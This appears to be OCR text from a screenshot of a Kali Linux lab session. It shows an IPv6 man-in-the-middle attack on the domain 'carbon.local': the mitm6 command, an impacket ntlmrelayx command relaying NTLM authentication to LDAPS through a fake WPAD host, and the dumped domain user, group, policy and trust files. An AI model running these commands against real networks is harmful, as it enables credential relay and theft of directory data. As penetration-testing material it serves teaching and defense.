 (kali㉿kali)-[/opt/mitm6/mitm6]
$ sudo python3 mitm6.py -d carbon.local
kali@kali: /opt/impacket/examples
File Actions Edit View Help
(kali㉿kali)-[/opt/impacket/examples]
$ sudo python3 ntlmrelayx.py -6 -t ldaps://192.168.86.205 -wh fakewpad.carbon.local -l lootme
kali@kali: /opt/impacket/examples/lootme
File Actions Edit View Help
domain_computers.grep domain_groups.html domain_policy.json domain_users_by_group.html
domain_computers.html domain_groups.json domain_trusts.grep domain_users.grep
domain_computers.json domain_policy.grep domain_trusts.html domain_users.html
(kali㉿kali)-[/opt/impacket/examples/lootme]
$
Mozilla Firefox
/opt/impacket/examples/loot
file:///opt/impacket/examples/lootme/domain_users_by_group.htm
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
Domain Users
CN name SAM Name Created on Changed on lastLogon Flags pwdLastSet SID description
12/17/21 12/17/21 01/01/01 ACCOUNT_DISABLED, 12/17/21